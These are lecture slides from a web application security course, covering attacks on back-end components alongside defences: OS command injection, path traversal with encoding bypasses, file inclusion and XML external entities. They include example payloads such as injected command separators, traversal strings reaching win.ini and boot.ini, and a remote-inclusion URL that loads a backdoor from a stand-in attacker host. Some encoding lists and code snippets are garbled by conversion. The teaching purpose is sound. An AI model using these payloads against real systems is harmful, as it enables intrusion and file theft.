# CNIT 129S: Securing Web Applications

#### **Ch 10: Attacking Back-End Components**

Updated 3-22-22



# Injecting OS Commands

- **• Web server platforms often have APIs** 
	- **• To access the filesystem, interface with other processes, and for network communications**
- **• Sometimes they issue operating commands directly to the server**
- **• Leading to command injection vulnerabilities**

# Example: Injecting via Perl

- **• Allows administrators to specify a directory and see its disk usage**
- **• Puts unfiltered user input in the command**

```
#!/usr/bin/perl
use strict;
use CGI qw(:standard escapeHTML);
print header, start html("");
print "<pre>";
my $command = "du -h --exclude php* /var/www/html";
$command= $command.param("dir");
$command='$command';
print "$command\n";
print end html;
```


### Figure 10.2 A successful command injection attack



## Real-World Command Injection

HP OpenView was found to be vulnerable to a command injection flaw within the following URL:

https://target:3443/OvCgi/connectedNodes.ovpl?node=a| [your command] |

# Injecting via ASP

```
string dirName = "C:\\filestore\\" + Directory.Text;
ProcessStartInfo psInfo = new ProcessStartInfo("cmd", "/c dir " + dirName);
\bullet \bullet \bulletProcess proc = Process. Start(psInfo);
```
#### **• User-controlled dirName used in command**

### Figure 10.3 A function to list the contents of a directory



#### Figure 10.4 A successful command injection attack



# Injecting via PHP

/search.php?storedsearch=\\$mysearch%3dwahh

 $$stored search = $ GET['stored search']$ ; eval("\$storedsearch;");

- **• eval function executes a shell command**
- **• User controls "storedsearch" parameter**

## Finding Command Injection Flaws

- **• Any item of user-controlled data may be used to construct commands**
- **• Special characters used for injection**
- **• ; | &** 
	- **• Batch multiple commands together**
- **• ` (backtick)** 
	- **• Causes immediate command execution**

# Blind Command Injection

- **• You may not be able to see the results of a command, like blind SQL injection**
- **• ping will cause a time delay**
- **• Create a back-channel with TFTP, telnet, netcat, mail, etc.**

# NSLOOKUP Vulnerabilty

- App passed user input to **nslookup**
- **&** and **|** were blocked but not **>**
- Invalid domain name causes an error message that includes that domain name

# Exploiting NSLOOKUP

**• Put server code in domain name** 

nslookup "[script code]" > [/path/to/executable file]

- **• Puts this error message in the file**
- \*\* server can't find [script code]: NXDOMAIN
- **• Then browse to the file to execute it**

## Preventing OS Command Injection

- **• Avoid calling OS command directly**
- **• If you must, filter input with allow-listing**
- **• Use APIs instead of passing parameters to a command shell which then parses them**

## Preventing Script Injection Vulnerabilities

- **• Don't pass user input into dynamic execution or include functions**
- **• If you must, filter it with allow-listing**

# Manipulating File Paths

- **• File path traversal**
- **• File inclusion**

### Path Traversal Vulnerabilities

#### **• This function displays a file in the browser**

http://mdsec.net/filestore/8/GetFile.ashx?filename=keira.jpg

**• Using "..\" moves to the parent directory**

http://mdsec.net/filestore/8/GetFile.ashx?filename=..\windows\win.ini

## Exploiting Path Traversal Vulnerabilities

- **• May allow read or write to files**
- **• This may reveal sensitive information such as passwords and application logs**
- **• Or overwrite security-critical items such as configuration files and software binaries**

## Filesystem Monitoring Tools

- **• FileMon from SysInternals on Windows** 
	- **• Now replaced by ProcMon (link Ch 10a)**
- **• ltrace, strace, or Tripwire on Linux**
- **• truss on Solaris**

# Detecting Path Traversal

- **• Inject an unique string in each submitted parameter, such as** *traversaltest*
- **• Filter the filesystem monitoring tool for that string**

#### Figure 10.5 A successful path traversal attack



## Circumventing Obstacles to Traversal Attacks

- **• Try both ../ and ..\**
- **• Try URL-encoding** 
	- **• Dot %2e**
	- **• Forward slash %2f**
	- **• Backslash %5c**

## Circumventing Obstacles to Traversal Attacks

**3.** Try using 16-bit Unicode encoding:

- $\cdot$  Dot  $\text{su002e}$
- Forward slash  $\mu$  as  $2215$
- $\cdot$  Backslash  $\epsilon$ u2216
- 4. Try double URL encoding:
- $\cdot$  Dot  $-$  \$252e
- Forward slash  $-$  \$252f
- $\cdot$  Backslash  $-$  \$255c

5. Try overlong UTF-8 Unicode encoding:

- $\bullet$  Dot  $\ast$  c0 $\ast$ 2e,  $\ast$  e0 $\ast$ 40 $\ast$ ae,  $\ast$  c0ae, and so on
- Forward slash  $\texttt{sc0*af}, \texttt{se0*80*af}, \texttt{sc0*2f},$  and so on
- Backslash  $\texttt{sc085c}, \texttt{sc088085c},$  and so on

# Bypassing Obstacles

- **• The overlong Unicode sequences are technically illegal, but are accepted anyway by many Unicode representations, especially on Windows**
- **• If the app filters character sequences, try placing one sequence within another**

$$
\begin{array}{c}\n... \\
... \\
... \\
... \\
... \\
... \\
... \\
... \\
... \\
...\n\end{array}
$$

# Using Null Characters

- **• App requires a filename to end in .jpg**
- **• This filename passes the test but is interpreted as ending in .ini when used**

 $\ldots / \ldots / \ldots / \ldots /$ boot.ini%00.jpg

### Exploiting Read Access

- **•Password files for OS and apps**
- **•Configuration files to discover other vulnerabilities or fine-tune another attack**
- **•Include files with database credentials**
- **•Data sources such as MySQL database files or XML files**
- **•Source code for server-side scripts to hunt for bugs**
- **•Log files, may contain usernames, session tokens**

# Exploiting Write Access

- **• Create scripts in users' startup folders**
- **• Modify files such as in.ftpd to execute commands when a user next connects**
- **• Write scripts to a Web directory with execute permissions, and call them from your browser**

## Preventing Path Traversal Vulnerabilities

- **• Avoid passing user-controlled data into any filesystem API**
- **• If you must, only allow the user to choose from a list of known good inputs**
- **• If you must allow users to submit filenames, add defenses from the next slide**

## Defenses

- **• After decoding and decanonicalization:**
- **• Check for forward slashes, backslashes, and null bytes** 
	- **• If so, stop. Don't attempt to sanitize the malicious filename**
- **• Use a hard-coded list of permissible file types** 
	- **• Reject any request for a different type**

## Defenses

- **• After decoding and decanonicalization:**
- **• Use filesystem APIs to verify that the filename is ok and that it exists in the expected directory** 
	- **• In Java, use getCanonicalPath; make sure filename doesn't change**
	- **• In ASP.NET, use System.Io.Path.GetFullPath**

## Defenses

- **• Run app in a chroot jail** 
	- **• So it doesn't have access to the whole OS file system**
	- **• In Windows, map a drive letter to the allowed folder and use that drive letter to access contents**
- **• Integrate defenses with logging and alerting systems**

## File Inclusion Vulnerabilities

- **• Include files make code re-use easy**
- **• Common files are included within other files**
- **• PHP allows include functions to accept remote file paths**

# PHP Example

**• Country specified in a parameter** 

https://wahh-app.com/main.php?Country=US

The application processes the country parameter as follows:

 $\text{Scountry} = \text{S GET}['Country']$ include(\$country . '.php');

### **• Attacker can inject evil code**

https://wahh-app.com/main.php?Country=http://wahh-attacker.com/backdoor

# Local File Inclusion (LFI)

- **• Remote file inclusion may be blocked, but** 
	- **• There may be server-executable files you can access via LFI, but not directly**
	- **• Static resources may also be available via LFI**

## Finding Remote File Inclusion Vulnerabilities

- **• Insert these items into each targeted parameter** 
	- **• A URL on a Web server you control; look at server logs to see requests**
	- **• A nonexistent IP address, to see a time delay**
	- **• If it's vulnerable, put a malicious script on the server**
### Finding Local File Inclusion Vulnerabilities

- **• Insert these items into each targeted parameter** 
	- **• A known executable on the server**
	- **• A known static resource on the server**
	- **• Try to access sensitive resources**
	- **• Try traversal to another folder**



**10a**

### Injecting XML External Entities

- **• XML often used to submit data from the client to the server**
- **• Server-side app responds in XML or another format**
- **• Most common in Ajax-based applications with asynchronous requests in the background**

## Example: Search

### **• Client sends this request**

```
POST /search/128/AjaxSearch.ashx HTTP/1.1
Host: mdsec.net
Content-Type: text/xml; charset=UTF-8
Content-Length: 44
```
<Search><SearchTerm>nothing will change</SearchTerm></Search>

## Example: Search

**• Server's response**

```
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Content-Length: 81
```
<Search><SearchResult>No results found for expression: nothing will change</SearchResult></Search>

## XML External Entity Injection  $(XXE)$

- **• XML parsing libraries support** *entity references*
	- **• A method of referencing data inside or outside the XML document**
- **• Declaring a custom entity in DOCTYPE** 
	- **• Every instance of &testref; will be replaced by testrefvalue**

<!DOCTYPE foo [ <!ENTITY testref "testrefvalue" > [>

### **XXE Explanation from** Acunetix



• https://www.acunetix.com/blog/articles/xmlexternal-entity-xxe-vulnerabilities/

